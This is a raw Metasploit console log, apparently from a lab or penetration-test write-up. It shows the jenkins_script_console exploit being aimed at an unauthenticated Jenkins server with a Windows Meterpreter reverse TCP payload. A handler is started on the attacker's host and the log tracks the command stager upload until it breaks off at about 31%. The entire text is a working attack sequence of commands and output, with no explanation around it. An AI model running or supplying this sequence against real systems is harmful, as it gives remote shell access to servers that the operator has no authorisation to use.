 msf6 exploit(multi/http/jenkins_script_console) > set targeturi /
targeturi ⇒ /
msf6 exploit(multi/http/jenkins_script_console) > set srvhost 30.30.30.133
srvhost ⇒ 30.30.30.133
msf6 exploit(multi/http/jenkins_script_console) > set srvport 8484
srvport ⇒ 8484
msf6 exploit(multi/http/jenkins_script_console) > set rhosts 30.30.30.133
rhosts ⇒ 30.30.30.133
msf6 exploit(multi/http/jenkins_script_console) > set rport 8484
rport ⇒ 8484
msf6 exploit(multi/http/jenkins_script_console) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > run
[*] Started reverse TCP handler on 192.168.136.128:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 30.30.30.133:8484 - Sending command stager...
[*] Command Stager progress -   2.06% done (2048/99626 bytes)
[*] Command Stager progress -   4.11% done (4096/99626 bytes)
[*] Command Stager progress -   6.17% done (6144/99626 bytes)
[*] Command Stager progress -   8.22% done (8192/99626 bytes)
[*] Command Stager progress -  10.28% done (10240/99626 bytes)
[*] Command Stager progress -  12.33% done (12288/99626 bytes)
[*] Command Stager progress -  14.39% done (14336/99626 bytes)
[*] Command Stager progress -  16.45% done (16384/99626 bytes)
[*] Command Stager progress -  18.50% done (18432/99626 bytes)
[*] Command Stager progress -  20.56% done (20480/99626 bytes)
[*] Command Stager progress -  22.61% done (22528/99626 bytes)
[*] Command Stager progress -  24.67% done (24576/99626 bytes)
[*] Command Stager progress -  26.72% done (26624/99626 bytes)
[*] Command Stager progress -  28.78% done (28672/99626 bytes)
[*] Command Stager progress -  30.84% done (30720/99626 bytes)